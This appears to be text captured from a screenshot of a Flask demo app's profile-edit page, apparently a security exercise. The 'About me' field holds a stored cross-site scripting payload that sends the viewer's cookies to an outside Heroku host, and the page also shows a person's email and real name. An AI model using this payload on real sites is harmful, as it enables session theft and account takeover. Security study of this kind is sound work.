 Flasky Home Profile Moderate Comments SQL injection Account
Edit sjk's Profile
Email
15162126050@163.com
Username
sjk
Confirm
Role
Administrator
Real name
sun jk
Location
China Jiangsu Xuzhou
About me
<script>window.open("http://sjk-flask-app.herokuapp.com/save/xss?cookie="+document.cookie);</script>
Submit